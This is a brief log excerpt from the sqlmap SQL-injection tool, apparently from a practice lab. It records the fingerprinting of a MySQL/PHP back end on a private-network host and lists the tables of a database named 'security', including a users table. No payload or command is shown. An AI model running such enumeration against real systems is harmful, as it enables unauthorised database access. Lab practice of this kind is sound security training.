 [16:55:17] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29, Nginx 1.15.11
back-end DBMS: MySQL >= 5.6
[16:55:17] [INFO] fetching tables for database: 'security'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[16:55:17] [INFO] fetched data logged to text files under 'C:\Users\Boom\AppData\Local\sqlmap\output\192.168.1
14.144'
[*] ending @ 16:55:17 /2022-10-29/